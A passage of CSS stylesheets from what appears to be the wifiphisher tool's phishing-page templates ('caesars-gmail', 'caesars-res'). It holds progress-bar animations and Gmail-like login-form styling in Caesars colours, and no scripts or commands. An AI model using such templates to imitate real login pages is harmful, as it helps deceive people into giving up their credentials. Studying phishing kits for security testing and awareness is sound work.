            -webkit-transform:translateX(-160.277782%);
            transform:translateX(-160.277782%)
        }
    }
    @keyframes mdc-linear-progress-secondary-indeterminate-translate-reverse{
        0%{
            -webkit-animation-timing-function:cubic-bezier(.15,0,.515058,.409685);
            animation-timing-function:cubic-bezier(.15,0,.515058,.409685);
            -webkit-transform:translateX(0);
            transform:translateX(0)
        }
        25%{
            -webkit-animation-timing-function:cubic-bezier(.31033,.284058,.8,.733712);
            animation-timing-function:cubic-bezier(.31033,.284058,.8,.733712);
            -webkit-transform:translateX(-37.651913%);
            transform:translateX(-37.651913%)
        }
        48.35%{
            -webkit-animation-timing-function:cubic-bezier(.4,.627035,.6,.902026);
            animation-timing-function:cubic-bezier(.4,.627035,.6,.902026);
            -webkit-transform:translateX(-84.386165%);
            transform:translateX(-84.386165%)
        }
        100%{
            -webkit-transform:translateX(-160.277782%);
            transform:translateX(-160.277782%)
        }
    }
    @-webkit-keyframes mdc-linear-progress-buffering-reverse{
        to{
            -webkit-transform:translateX(10px);
            transform:translateX(10px)
        }
    }
    @keyframes mdc-linear-progress-buffering-reverse{
        to{
            -webkit-transform:translateX(10px);
            transform:translateX(10px)
        }
    }
    .mdc-linear-progress{
        position:relative;
        width:100%;
        height:4px;
        -webkit-transform:translateZ(0);
        transform:translateZ(0);
        outline:1px solid transparent;
        overflow:hidden;
        -webkit-transition:opacity 250ms 0s cubic-bezier(.4,0,.6,1);
        -o-transition:opacity 250ms 0s cubic-bezier(.4,0,.6,1);
        transition:opacity 250ms 0s cubic-bezier(.4,0,.6,1)
    }
    .mdc-linear-progress__bar{
        position:absolute;
        width:100%;
        height:100%;
        -webkit-animation:none;
        animation:none;
        -webkit-transform-origin:top left;
        -ms-transform-origin:top left;
        transform-origin:top left;
        -webkit-transition:-webkit-transform 250ms 0s cubic-bezier(.4,0,.6,1);
        transition:-webkit-transform 250ms 0s cubic-bezier(.4,0,.6,1);
        -o-transition:transform 250ms 0s cubic-bezier(.4,0,.6,1);
        transition:transform 250ms 0s cubic-bezier(.4,0,.6,1);
        transition:transform 250ms 0s cubic-bezier(.4,0,.6,1),-webkit-transform 250ms 0s cubic-bezier(.4,0,.6,1)
    }
    .mdc-linear-progress__bar-inner{
        display:inline-block;
        position:absolute;
        width:100%;
        -webkit-animation:none;
        animation:none;
        border-top:4px solid
    }
    .mdc-linear-progress__buffering-dots{
        position:absolute;
        width:100%;
        height:100%;
        background-repeat:repeat-x;
        background-size:10px 4px;
        -webkit-animation:mdc-linear-progress-buffering 250ms infinite linear;
        animation:mdc-linear-progress-buffering 250ms infinite linear
    }
    .mdc-linear-progress__buffer{
        position:absolute;
        width:100%;
        height:100%;
        -webkit-transform-origin:top left;
        -ms-transform-origin:top left;
        transform-origin:top left;
        -webkit-transition:-webkit-transform 250ms 0s cubic-bezier(.4,0,.6,1);
        transition:-webkit-transform 250ms 0s cubic-bezier(.4,0,.6,1);
        -o-transition:transform 250ms 0s cubic-bezier(.4,0,.6,1);
        transition:transform 250ms 0s cubic-bezier(.4,0,.6,1);
        transition:transform 250ms 0s cubic-bezier(.4,0,.6,1),-webkit-transform 250ms 0s cubic-bezier(.4,0,.6,1)
    }
    .mdc-linear-progress__primary-bar{
        -webkit-transform:scaleX(0);
        -ms-transform:scaleX(0);
        transform:scaleX(0)
    }
    .mdc-linear-progress__secondary-bar{
        visibility:hidden
    }
    .mdc-linear-progress--indeterminate .mdc-linear-progress__bar{
        -webkit-transition:none;
        -o-transition:none;
        transition:none
    }
    .mdc-linear-progress--indeterminate .mdc-linear-progress__primary-bar{
        left:-145.166611%;
        -webkit-animation:mdc-linear-progress-primary-indeterminate-translate 2s infinite linear;
        animation:mdc-linear-progress-primary-indeterminate-translate 2s infinite linear
    }
    .mdc-linear-progress--indeterminate .mdc-linear-progress__primary-bar>.mdc-linear-progress__bar-inner{
        -webkit-animation:mdc-linear-progress-primary-indeterminate-scale 2s infinite linear;
        animation:mdc-linear-progress-primary-indeterminate-scale 2s infinite linear
    }
    .mdc-linear-progress--indeterminate .mdc-linear-progress__secondary-bar{
        left:-54.888891%;
        visibility:visible;
        -webkit-animation:mdc-linear-progress-secondary-indeterminate-translate 2s infinite linear;
        animation:mdc-linear-progress-secondary-indeterminate-translate 2s infinite linear
    }
    .mdc-linear-progress--indeterminate .mdc-linear-progress__secondary-bar>.mdc-linear-progress__bar-inner{
        -webkit-animation:mdc-linear-progress-secondary-indeterminate-scale 2s infinite linear;
        animation:mdc-linear-progress-secondary-indeterminate-scale 2s infinite linear
    }
    .mdc-linear-progress__bar-inner{
        border-color:rgb(10, 115, 248);
    }
    .mdc-linear-progress__buffering-dots{
        background-image:url("data:image/svg+xml,%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' enable-background='new 0 0 5 2' xml:space='preserve' viewBox='0 0 5 2' preserveAspectRatio='none slice'%3E%3Ccircle cx='1' cy='1' r='1' fill='%23e6e6e6'/%3E%3C/svg%3E")
    }
    .mdc-linear-progress__buffer{
        background-color:rgb(224,224,222);
    }
</file>
<file: wifiphisher/data/phishing-pages/caesars-gmail/html/static/css/custom.css>
/* desktop adjustments */
@media only screen and (min-width: 768px) {
    .login-container {
        width: 436px !important;
        margin: auto !important;
        margin-top: 60px !important;
		height: 586px !important;
    }

    .login-content {
      /*  padding-top: 30px !important; */
        padding-bottom: 10px !important;
    }
}

html, body {
    width: 100%;
    height: 100%;
}

html, body {
    font-family: 'Roboto', sans-serif;
}

.login-container {
    margin-top: 0px;
    border: 1px solid rgb(217, 220, 222);
    border-radius: 8px;
	height: 80%;
	position: relative;
}

@media (max-width: 767px){
  .login-container {
    border: 1px solid #fff;
  }
}

.g-h1 {
    padding-top: 15px;
    color: #A51B31;
    font-weight: bold;
}

.g-h1, .g-h2 {
    text-align: center;
    font-size: 24px;
}

.g-h2 {
    font-size: 16px;
}

.g-input {
    border-radius: 4px;
    padding: 13px 15px;
    border: 1px solid rgb(218, 220, 222);
    width: 100%;
    font-weight: 400;
    height: 52px !important;
}

.g-input:focus {
    outline: none !important;
    border: 2px solid #1a73e8;
    transition-timing-function: ease;
}

.g-input-invalid {
    border: 1px solid red;
}

.g-input-invalid:focus {
    border: 2px solid red;
}

.login-content {
    padding-top: 24px;
}

.g-legend {
    font-weight: 600;
    font-size: 14px;
    color: #A51B31;
    margin-top: 15px;
	font-family: 'open-sans';
	margin-left: 5px;
}

.p {
    font-size: 14px;
    color: #5f6368;
    margin-bottom: 0px;
    margin-left: 5px;
}

.login-priv {
    margin-top: 32px;
}

.login-priv .g-legend {
    margin-top: 0px !important;
}

.login-nav {
    margin-top: 32px;
    display: flex;
}

.gbtn-primary {
    min-width: 88px;
    line-height: 35px;
    text-align: center;
    border-radius: 4px;
    background-color: #000000;
	font-family: 'open-sans';
  color: #fff;
  border-style: solid;
  font-size: 12px;
  font-weight: 600;
  letter-spacing: .25px;
}

.gbtn-primary:hover {
    background-color: #A51B31;
    transition: 0.2s;
    transition-delay: 0.1s;
    transition-timing-function: ease;
}

.gbtn-label {
    color: white;
    font-weight: 400;
	font-family: 'open-sans';
	font-size: 14px;
	font-weight: bold;
}

#logo {
    margin: 0 auto;
    display: table;
    width: 75px;
    float: none;
    position: relative;
}

.flamingo-logo {
    margin: 0 auto;
    display: table;
    float: none;
    position: relative;
}

.logo-container {
          display: flex;
      flex-direction: column;
      align-items: center;
}

.login-content {
    padding: 10px;
	padding-top: 10px;
	height: 100%;
}

.progress-bar-container {
    min-height: 4px;
}

#login-app {
	height: 100%;
}

.injected-svg {
    padding: 5px;
    margin-top: 20px;
    display: flex;
    width: 100%;
    height: 100%;
    position: relative;
    align-content: center;
    align-items: center;
}

.invalid-icon {
    margin-right: 8px;
}

.invalid-icon svg {
    fill: red;
}

.invalid-email-text-span {
    font-size: 12px;
    color: red;
}

.password-input {
    margin-top: 20px;
}

.g-input:required {
	box-shadow: none;
}
</file>
<file: wifiphisher/data/phishing-pages/caesars-res/html/static/css/progress-bar.css>
@-webkit-keyframes mdc-linear-progress-primary-indeterminate-translate{
        0%{
            -webkit-transform:translateX(0);
            transform:translateX(0)
        }
        20%{
            -webkit-animation-timing-function:cubic-bezier(.5,0,.701732,.495819);
            animation-timing-function:cubic-bezier(.5,0,.701732,.495819);
            -webkit-transform:translateX(0);
            transform:translateX(0)
        }
        59.15%{
            -webkit-animation-timing-function:cubic-bezier(.302435,.381352,.55,.956352);
            animation-timing-function:cubic-bezier(.302435,.381352,.55,.956352);
            -webkit-transform:translateX(83.67142%);
            transform:translateX(83.67142%)
        }
        100%{
            -webkit-transform:translateX(200.611057%);
            transform:translateX(200.611057%)
        }
    }
    @keyframes mdc-linear-progress-primary-indeterminate-translate{
        0%{
            -webkit-transform:translateX(0);
            transform:translateX(0)
        }
        20%{
            -webkit-animation-timing-function:cubic-bezier(.5,0,.701732,.495819);
            animation-timing-function:cubic-bezier(.5,0,.701732,.495819);
            -webkit-transform:translateX(0);
            transform:translateX(0)
        }
        59.15%{
            -webkit-animation-timing-function:cubic-bezier(.302435,.381352,.55,.956352);
            animation-timing-function:cubic-bezier(.302435,.381352,.55,.956352);
            -webkit-transform:translateX(83.67142%);
            transform:translateX(83.67142%)
        }
        100%{
            -webkit-transform:translateX(200.611057%);
            transform:translateX(200.611057%)
        }
    }
    @-webkit-keyframes mdc-linear-progress-primary-indeterminate-scale{
        0%{
            -webkit-transform:scaleX(.08);
            transform:scaleX(.08)
        }
        36.65%{
            -webkit-animation-timing-function:cubic-bezier(.334731,.12482,.785844,1);
            animation-timing-function:cubic-bezier(.334731,.12482,.785844,1);
            -webkit-transform:scaleX(.08);
            transform:scaleX(.08)
        }
        69.15%{
            -webkit-animation-timing-function:cubic-bezier(.06,.11,.6,1);
            animation-timing-function:cubic-bezier(.06,.11,.6,1);
            -webkit-transform:scaleX(.661479);
            transform:scaleX(.661479)
        }
        100%{
            -webkit-transform:scaleX(.08);
            transform:scaleX(.08)
        }
    }
    @keyframes mdc-linear-progress-primary-indeterminate-scale{
        0%{
            -webkit-transform:scaleX(.08);
            transform:scaleX(.08)
        }
        36.65%{
            -webkit-animation-timing-function:cubic-bezier(.334731,.12482,.785844,1);
            animation-timing-function:cubic-bezier(.334731,.12482,.785844,1);
            -webkit-transform:scaleX(.08);
            transform:scaleX(.08)
        }
        69.15%{
            -webkit-animation-timing-function:cubic-bezier(.06,.11,.6,1);
            animation-timing-function:cubic-bezier(.06,.11,.6,1);
            -webkit-transform:scaleX(.661479);
            transform:scaleX(.661479)
        }
        100%{
            -webkit-transform:scaleX(.08);
            transform:scaleX(.08)
        }
    }
    @-webkit-keyframes mdc-linear-progress-secondary-indeterminate-translate{
        0%{
            -webkit-animation-timing-function:cubic-bezier(.15,0,.515058,.409685);
            animation-timing-function:cubic-bezier(.15,0,.515058,.409685);
            -webkit-transform:translateX(0);
            transform:translateX(0)
        }
        25%{
            -webkit-animation-timing-function:cubic-bezier(.31033,.284058,.8,.733712);
            animation-timing-function:cubic-bezier(.31033,.284058,.8,.733712);
            -webkit-transform:translateX(37.651913%);
            transform:translateX(37.651913%)
        }
        48.35%{
            -webkit-animation-timing-function:cubic-bezier(.4,.627035,.6,.902026);
            animation-timing-function:cubic-bezier(.4,.627035,.6,.902026);
            -webkit-transform:translateX(84.386165%);
            transform:translateX(84.386165%)
        }
        100%{
            -webkit-transform:translateX(160.277782%);
            transform:translateX(160.277782%)
        }
    }
    @keyframes mdc-linear-progress-secondary-indeterminate-translate{
        0%{
            -webkit-animation-timing-function:cubic-bezier(.15,0,.515058,.409685);
            animation-timing-function:cubic-bezier(.15,0,.515058,.409685);
            -webkit-transform:translateX(0);
            transform:translateX(0)
        }
        25%{
            -webkit-animation-timing-function:cubic-bezier(.31033,.284058,.8,.733712);
            animation-timing-function:cubic-bezier(.31033,.284058,.8,.733712);
            -webkit-transform:translateX(37.651913%);
            transform:translateX(37.651913%)
        }
        48.35%{
            -webkit-animation-timing-function:cubic-bezier(.4,.627035,.6,.902026);
            animation-timing-function:cubic-bezier(.4,.627035,.6,.902026);
            -webkit-transform:translateX(84.386165%);
            transform:translateX(84.386165%)
        }
        100%{
            -webkit-transform:translateX(160.277782%);
            transform:translateX(160.277782%)
        }
    }
    @-webkit-keyframes mdc-linear-progress-secondary-indeterminate-scale{
        0%{
            -webkit-animation-timing-function:cubic-bezier(.205028,.057051,.57661,.453971);
            animation-timing-function:cubic-bezier(.205028,.057051,.57661,.453971);
            -webkit-transform:scaleX(.08);
            transform:scaleX(.08)
        }
        19.15%{
            -webkit-animation-timing-function:cubic-bezier(.152313,.196432,.648374,1.004315);
            animation-timing-function:cubic-bezier(.152313,.196432,.648374,1.004315);
            -webkit-transform:scaleX(.457104);
            transform:scaleX(.457104)
        }
        44.15%{
            -webkit-animation-timing-function:cubic-bezier(.257759,-.003163,.211762,1.38179);
            animation-timing-function:cubic-bezier(.257759,-.003163,.211762,1.38179);
            -webkit-transform:scaleX(.72796);
            transform:scaleX(.72796)
        }
        100%{
            -webkit-transform:scaleX(.08);
            transform:scaleX(.08)
        }
    }
    @keyframes mdc-linear-progress-secondary-indeterminate-scale{
        0%{
            -webkit-animation-timing-function:cubic-bezier(.205028,.057051,.57661,.453971);
            animation-timing-function:cubic-bezier(.205028,.057051,.57661,.453971);
            -webkit-transform:scaleX(.08);
            transform:scaleX(.08)
        }
        19.15%{
            -webkit-animation-timing-function:cubic-bezier(.152313,.196432,.648374,1.004315);
            animation-timing-function:cubic-bezier(.152313,.196432,.648374,1.004315);
            -webkit-transform:scaleX(.457104);
            transform:scaleX(.457104)
        }
        44.15%{
            -webkit-animation-timing-function:cubic-bezier(.257759,-.003163,.211762,1.38179);
            animation-timing-function:cubic-bezier(.257759,-.003163,.211762,1.38179);
            -webkit-transform:scaleX(.72796);
            transform:scaleX(.72796)
        }
        100%{
            -webkit-transform:scaleX(.08);
            transform:scaleX(.08)
        }
    }
    @-webkit-keyframes mdc-linear-progress-buffering{
        to{
            -webkit-transform:translateX(-10px);
            transform:translateX(-10px)
        }
    }
    @keyframes mdc-linear-progress-buffering{
        to{
            -webkit-transform:translateX(-10px);
            transform:translateX(-10px)
        }
    }
    @-webkit-keyframes mdc-linear-progress-primary-indeterminate-translate-reverse{
        0%{
            -webkit-transform:translateX(0);
            transform:translateX(0)
        }
        20%{
            -webkit-animation-timing-function:cubic-bezier(.5,0,.701732,.495819);
            animation-timing-function:cubic-bezier(.5,0,.701732,.495819);
            -webkit-transform:translateX(0);
            transform:translateX(0)
        }
        59.15%{
            -webkit-animation-timing-function:cubic-bezier(.302435,.381352,.55,.956352);
            animation-timing-function:cubic-bezier(.302435,.381352,.55,.956352);
            -webkit-transform:translateX(-83.67142%);
            transform:translateX(-83.67142%)
        }
        100%{
            -webkit-transform:translateX(-200.611057%);
            transform:translateX(-200.611057%)
        }
    }
    @keyframes mdc-linear-progress-primary-indeterminate-translate-reverse{
        0%{
            -webkit-transform:translateX(0);
            transform:translateX(0)
        }
        20%{
            -webkit-animation-timing-function:cubic-bezier(.5,0,.701732,.495819);
            animation-timing-function:cubic-bezier(.5,0,.701732,.495819);
            -webkit-transform:translateX(0);
            transform:translateX(0)
        }
        59.15%{
            -webkit-animation-timing-function:cubic-bezier(.302435,.381352,.55,.956352);
            animation-timing-function:cubic-bezier(.302435,.381352,.55,.956352);
            -webkit-transform:translateX(-83.67142%);
            transform:translateX(-83.67142%)
        }
        100%{
            -webkit-transform:translateX(-200.611057%);
            transform:translateX(-200.611057%)
        }
    }
    @-webkit-keyframes mdc-linear-progress-secondary-indeterminate-translate-reverse{
        0%{
            -webkit-animation-timing-function:cubic-bezier(.15,0,.515058,.409685);
            animation-timing-function:cubic-bezier(.15,0,.515058,.409685);
            -webkit-transform:translateX(0);
            transform:translateX(0)
        }
        25%{
            -webkit-animation-timing-function:cubic-bezier(.31033,.284058,.8,.733712);
            animation-timing-function:cubic-bezier(.31033,.284058,.8,.733712);
            -webkit-transform:translateX(-37.651913%);
            transform:translateX(-37.651913%)
        }
        48.35%{
            -webkit-animation-timing-function:cubic-bezier(.4,.627035,.6,.902026);
            animation-timing-function:cubic-bezier(.4,.627035,.6,.902026);
            -webkit-transform:translateX(-84.386165%);
            transform:translateX(-84.386165%)
        }
        100%{
            -webkit-transform:translateX(-160.277782%);
            transform:translateX(-160.277782%)
        }
    }
    @keyframes mdc-linear-progress-secondary-indeterminate-translate-reverse{
        0%{
            -webkit-animation-timing-function:cubic-bezier(.15,0,.515058,.409685);
            animation-timing-function:cubic-bezier(.15,0,.515058,.409685);
            -webkit-transform:translateX(0);
            transform:translateX(0)
        }
        25%{
            -webkit-animation-timing-function:cubic-bezier(.31033,.284058,.8,.733712);
            animation-timing-function:cubic-bezier(.31033,.284058,.8,.733712);
            -webkit-transform:translateX(-37.651913%);
            transform:translateX(-37.651913%)
        }
        48.35%{
            -webkit-animation-timing-function:cubic-bezier(.4,.627035,.6,.902026);
            animation-timing-function:cubic-bezier(.4,.627035,.6,.902026);
            -webkit-transform:translateX(-84.386165%);
            transform:translateX(-84.386165%)
        }
        100%{
            -webkit-transform:translateX(-160.277782%);
            transform:translateX(-160.277782%)
        }
    }
    @-webkit-keyframes mdc-linear-progress-buffering-reverse{
        to{
            -webkit-transform:translateX(10px);
            transform:translateX(10px)
        }
    }
    @keyframes mdc-linear-progress-buffering-reverse{
        to{
            -webkit-transform:translateX(10px);
            transform:translateX(10px)
        }
    }
    .mdc-linear-progress{
        position:relative;
        width:100%;
        height:4px;
        -webkit-transform:translateZ(0);
        transform:translateZ(0);
        outline:1px solid transparent;
        overflow:hidden;
        -webkit-transition:opacity 250ms 0s cubic-bezier(.4,0,.6,1);
        -o-transition:opacity 250ms 0s cubic-bezier(.4,0,.6,1);
        transition:opacity 250ms 0s cubic-bezier(.4,0,.6,1)
    }
    .mdc-linear-progress__bar{
        position:absolute;
        width:100%;
        height:100%;
        -webkit-animation:none;
        animation:none;
        -webkit-transform-origin:top left;
        -ms-transform-origin:top left;
        transform-origin:top left;
        -webkit-transition:-webkit-transform 250ms 0s cubic-bezier(.4,0,.6,1);
        transition:-webkit-transform 250ms 0s cubic-bezier(.4,0,.6,1);
        -o-transition:transform 250ms 0s cubic-bezier(.4,0,.6,1);
        transition:transform 250ms 0s cubic-bezier(.4,0,.6,1);
        transition:transform 250ms 0s cubic-bezier(.4,0,.6,1),-webkit-transform 250ms 0s cubic-bezier(.4,0,.6,1)
    }
    .mdc-linear-progress__bar-inner{
        display:inline-block;
        position:absolute;
        width:100%;
        -webkit-animation:none;
        animation:none;
        border-top:4px solid
    }
    .mdc-linear-progress__buffering-dots{
        position:absolute;
        width:100%;
        height:100%;
        background-repeat:repeat-x;
        background-size:10px 4px;
        -webkit-animation:mdc-linear-progress-buffering 250ms infinite linear;
        animation:mdc-linear-progress-buffering 250ms infinite linear
    }
    .mdc-linear-progress__buffer{
        position:absolute;
        width:100%;
        height:100%;
        -webkit-transform-origin:top left;
        -ms-transform-origin:top left;
        transform-origin:top left;
        -webkit-transition:-webkit-transform 250ms 0s cubic-bezier(.4,0,.6,1);
        transition:-webkit-transform 250ms 0s cubic-bezier(.4,0,.6,1);
        -o-transition:transform 250ms 0s cubic-bezier(.4,0,.6,1);
        transition:transform 250ms 0s cubic-bezier(.4,0,.6,1);
        transition:transform 250ms 0s cubic-bezier(.4,0,.6,1),-webkit-transform 250ms 0s cubic-bezier(.4,0,.6,1)
    }
    .mdc-linear-progress__primary-bar{
        -webkit-transform:scaleX(0);
        -ms-transform:scaleX(0);
        transform:scaleX(0)
    }
    .mdc-linear-progress__secondary-bar{
        visibility:hidden
    }
    .mdc-linear-progress--indeterminate .mdc-linear-progress__bar{
        -webkit-transition:none;
        -o-transition:none;
        transition:none
    }
    .mdc-linear-progress--indeterminate .mdc-linear-progress__primary-bar{
        left:-145.166611%;
        -webkit-animation:mdc-linear-progress-primary-indeterminate-translate 2s infinite linear;
        animation:mdc-linear-progress-primary-indeterminate-translate 2s infinite linear
    }
    .mdc-linear-progress--indeterminate .mdc-linear-progress__primary-bar>.mdc-linear-progress__bar-inner{
        -webkit-animation:mdc-linear-progress-primary-indeterminate-scale 2s infinite linear;
        animation:mdc-linear-progress-primary-indeterminate-scale 2s infinite linear
    }
    .mdc-linear-progress--indeterminate .mdc-linear-progress__secondary-bar{
        left:-54.888891%;
        visibility:visible;
        -webkit-animation:mdc-linear-progress-secondary-indeterminate-translate 2s infinite linear;
        animation:mdc-linear-progress-secondary-indeterminate-translate 2s infinite linear
    }
    .mdc-linear-progress--indeterminate .mdc-linear-progress__secondary-bar>.mdc-linear-progress__bar-inner{
        -webkit-animation:mdc-linear-progress-secondary-indeterminate-scale 2s infinite linear;
        animation:mdc-linear-progress-secondary-indeterminate-scale 2s infinite linear
    }
    .mdc-linear-progress__bar-inner{
        border-color:rgb(10, 115, 248);
    }
    .mdc-linear-progress__buffering-dots{
        background-image:url("data:image/svg+xml,%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' enable-background='new 0 0 5 2' xml:space='preserve' viewBox='0 0 5 2' preserveAspectRatio='none slice'%3E%3Ccircle cx='1' cy='1' r='1' fill='%23e6e6e6'/%3E%3C/svg%3E")
    }
    .mdc-linear-progress__buffer{
        background-color:rgb(224,224,222);
    }
</file>
<file: wifiphisher/data/phishing-pages/caesars-res/html/static/css/custom.css>
/* desktop adjustments */
@media only screen and (min-width: 768px) {
    .login-container {
        width: 436px !important;
        margin: auto !important;
        margin-top: 60px !important;
		height: auto !important;
    }

    .login-content {
      /*  padding-top: 30px !important; */
        padding-bottom: 10px !important;
    }
}

html, body {
    width: 100%;
    height: 100%;
}

html, body {
    font-family: 'Roboto', sans-serif;
}

.login-container {
    margin-top: 0px;
    border: 1px solid rgb(217, 220, 222);
    border-radius: 8px;
	height: 80%;
	position: relative;
}

@media (max-width: 767px){
  .login-container {
    border: 1px solid #fff;
  }
}

.g-h1 {
    padding-top: 15px;
    color: #A51B31;
    font-weight: bold;
}

.g-h1, .g-h2 {
    text-align: center;
    font-size: 24px;
}

.g-h2 {
    font-size: 16px;
}

.g-input {
    border-radius: 4px;
    padding: 13px 15px;
    border: 1px solid rgb(218, 220, 222);
    width: 100%;
    font-weight: 400;
    height: 52px !important;
}

.g-input:focus {
    outline: none !important;
    border: 2px solid #1a73e8;
    transition-timing-function: ease;
}

.g-input-invalid {
    border: 1px solid red;
}

.g-input-invalid:focus {
    border: 2px solid red;
}

.login-content {
    padding-top: 24px;
}

.g-legend {
    font-weight: 600;
    font-size: 14px;
    color: #A51B31;
    margin-top: 15px;
	font-family: 'open-sans';
	margin-left: 5px;
}

.p {
    font-size: 14px;
    color: #5f6368;
    margin-bottom: 0px;
    margin-left: 5px;
}

.login-priv {
    margin-top: 32px;
}

.login-priv .g-legend {
    margin-top: 0px !important;
}

.login-nav {
    margin-top: 32px;
    display: flex;
}

.gbtn-primary {
    min-width: 88px;
    line-height: 35px;
    text-align: center;
    border-radius: 4px;
    background-color: #000000;
	font-family: 'open-sans';
  color: #fff;
  border-style: solid;
  font-size: 12px;
  font-weight: 600;
  letter-spacing: .25px;
}

.gbtn-primary:hover {
    background-color: #A51B31;
    transition: 0.2s;
    transition-delay: 0.1s;
    transition-timing-function: ease;
}

.gbtn-label {
    color: white;
    font-weight: 400;
	font-family: 'open-sans';
	font-size: 14px;
	font-weight: bold;
}

#logo {
    margin: 0 auto;
    display: table;
    width: 75px;
    float: none;
    position: relative;
}

.flamingo-logo {
    margin: 0 auto;
    display: table;
    float: none;
    position: relative;
}

.logo-container {
          display: flex;
      flex-direction: column;
      align-items: center;
}

.login-content {
    padding: 10px;
	padding-top: 10px;
	height: 100%;
}

.progress-bar-container {
    min-height: 4px;
}

#login-app {
	height: 100%;
}

.injected-svg {
    padding: 5px;
    margin-top: 20px;
    display: flex;
    width: 100%;
    height: 100%;
    position: relative;
    align-content: center;
    align-items: center;
}

.invalid-icon {
    margin-right: 8px;
}

.invalid-icon svg {
    fill: red;
}

.invalid-email-text-span {
    font-size: 12px;
    color: red;
}

.password-input {
    margin-top: 20px;
}

.g-input:required {
	box-shadow: none;
}
</file>
